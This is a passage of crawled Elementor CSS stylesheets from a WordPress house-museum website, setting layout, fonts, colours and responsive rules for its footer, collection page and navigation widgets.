.elementor-nav-menu--dropdown, .elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-52547 .elementor-element.elementor-element-4484d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-52547 .elementor-element.elementor-element-d9f2674{width:100%;}}/* Start custom CSS for section, class: .elementor-element-1d52186 */.menusup {
    max-height: 65px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52534.css?ver=1766741243
body_size: 6409
content:
.elementor-52534 .elementor-element.elementor-element-5548d16{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-35e1cca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-73aa4c2{--spacer-size:25px;}.elementor-52534 .elementor-element.elementor-element-73aa4c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-748672c:not(.elementor-motion-effects-element-type-background), .elementor-52534 .elementor-element.elementor-element-748672c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://casamuseozacariasgonzalez.com/wp-content/uploads/fotopie.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-52534 .elementor-element.elementor-element-748672c > .elementor-container{max-width:650px;min-height:325px;}.elementor-52534 .elementor-element.elementor-element-748672c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-748672c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52534 .elementor-element.elementor-element-cd865a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52534 .elementor-element.elementor-element-cd865a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000085;}.elementor-52534 .elementor-element.elementor-element-cd865a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-cd865a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52534 .elementor-element.elementor-element-0982792 > .elementor-widget-container{margin:10px 10px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-086733b );}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-icon{align-self:center;margin:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-icon img{width:250px;padding:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox.icon-on-left .infobox-icon{width:250px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox.icon-on-right .infobox-icon{width:250px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content .title{color:var( --e-global-color-086733b );font-family:"Prata", Sans-serif;font-size:18px;font-weight:500;line-height:1.3em;margin:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content p{margin:10px 10px 10px 10px;color:var( --e-global-color-086733b );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content{padding:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-52534 .elementor-element.elementor-element-5840216:not(.elementor-motion-effects-element-type-background), .elementor-52534 .elementor-element.elementor-element-5840216 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-52534 .elementor-element.elementor-element-5840216{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-5840216 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52534 .elementor-element.elementor-element-b4c3ce6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52534 .elementor-element.elementor-element-2e73bef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 0px 10px;}.elementor-52534 .elementor-element.elementor-element-2e73bef{text-align:center;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;line-height:1.8em;color:var( --e-global-color-086733b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-icon img{padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content p{font-size:11px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for column, class: .elementor-element-35e1cca */.separcionpie {
    height: 25px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5548d16 */.separcionpie {
    height: 25px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52417.css?ver=1766741957
body_size: 11572
content:
.elementor-52417 .elementor-element.elementor-element-4f6e0ea:not(.elementor-motion-effects-element-type-background), .elementor-52417 .elementor-element.elementor-element-4f6e0ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera-coleccion.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-52417 .elementor-element.elementor-element-4f6e0ea > .elementor-container{min-height:450px;}.elementor-52417 .elementor-element.elementor-element-4f6e0ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-190px;margin-bottom:80px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-4f6e0ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52417 .elementor-element.elementor-element-62e7255 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-52417 .elementor-element.elementor-element-760e60b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-380d5e33{margin-top:40px;margin-bottom:40px;padding:40px 40px 40px 40px;}.elementor-52417 .elementor-element.elementor-element-91ba326 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-b489d82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-b489d82{text-align:center;}.elementor-52417 .elementor-element.elementor-element-b489d82 img{width:100vw;}.elementor-52417 .elementor-element.elementor-element-1f31bb3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-52417 .elementor-element.elementor-element-6d55d530 .elementor-heading-title{font-family:"Prata", Sans-serif;font-weight:700;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-52417 .elementor-element.elementor-element-4b24231e{text-align:left;font-family:"Montserrat", Sans-serif;font-weight:400;line-height:1.5em;}.elementor-52417 .elementor-element.elementor-element-d3de92f > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-567f3f00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-567f3f00{--grid-side-margin:15px;--grid-column-gap:15px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-primary );}.elementor-52417 .elementor-element.elementor-element-567f3f00 .elementor-share-btn{font-size:calc(0.7px * 10);height:3.7em;border-width:1px;}.elementor-52417 .elementor-element.elementor-element-567f3f00 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52417 .elementor-element.elementor-element-658afa9 .elementor-button{background-color:#352B8700;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-52417 .elementor-element.elementor-element-658afa9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-658afa9 .elementor-button:hover, .elementor-52417 .elementor-element.elementor-element-658afa9 .elementor-button:focus{color:var( --e-global-color-secondary );}.elementor-52417 .elementor-element.elementor-element-658afa9 .elementor-button:hover svg, .elementor-52417 .elementor-element.elementor-element-658afa9 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-52417 .elementor-element.elementor-element-6d0d2e02{margin-top:0px;margin-bottom:40px;}.elementor-bc-flex-widget .elementor-52417 .elementor-element.elementor-element-1a0b9a60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52417 .elementor-element.elementor-element-1a0b9a60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52417 .elementor-element.elementor-element-1a0b9a60.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52417 .elementor-element.elementor-element-1a0b9a60 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a span.post-navigation__prev--label, .elementor-52417 .elementor-element.elementor-element-1e0a4c5a span.post-navigation__next--label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a .post-navigation__arrow-wrapper{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );font-size:12px;}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a .elementor-post-navigation__link a {gap:10px;}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a .elementor-post-navigation__separator{background-color:var( --e-global-color-primary );width:1px;}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a .elementor-post-navigation{color:var( --e-global-color-primary );border-block-width:1px;}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-52417 .elementor-element.elementor-element-1e0a4c5a .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}@media(max-width:1024px){.elementor-52417 .elementor-element.elementor-element-4f6e0ea > .elementor-container{min-height:325px;}.elementor-52417 .elementor-element.elementor-element-4f6e0ea{margin-top:-135px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-52417 .elementor-element.elementor-element-380d5e33{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-91ba326 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-b489d82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );} .elementor-52417 .elementor-element.elementor-element-567f3f00{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-52417 .elementor-element.elementor-element-4f6e0ea > .elementor-container{min-height:200px;}.elementor-52417 .elementor-element.elementor-element-4f6e0ea{margin-top:-85px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-52417 .elementor-element.elementor-element-380d5e33{margin-top:20px;margin-bottom:20px;padding:20px 20px 20px 20px;}.elementor-52417 .elementor-element.elementor-element-91ba326 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-b489d82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-1f31bb3a > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-52417 .elementor-element.elementor-element-6d55d530 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-52417 .elementor-element.elementor-element-4b24231e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52417 .elementor-element.elementor-element-567f3f00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-52417 .elementor-element.elementor-element-567f3f00{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-52417 .elementor-element.elementor-element-567f3f00{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}}@media(min-width:768px){.elementor-52417 .elementor-element.elementor-element-91ba326{width:40%;}.elementor-52417 .elementor-element.elementor-element-1f31bb3a{width:59.591%;}}@media(max-width:1024px) and (min-width:768px){.elementor-52417 .elementor-element.elementor-element-91ba326{width:40%;}}